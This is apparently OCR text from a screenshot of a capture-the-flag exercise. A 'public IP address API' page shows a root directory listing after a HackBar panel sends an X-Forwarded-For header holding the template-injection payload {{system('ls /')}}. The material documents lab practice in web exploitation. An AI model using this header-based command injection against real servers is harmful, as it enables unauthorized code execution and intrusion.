 IP
Current IP:bin dev etc flag home lib media mnt opt proc root run sbin srv sys usr var var
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.buuoj.cn:26786/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{system('ls /')}}
Name Value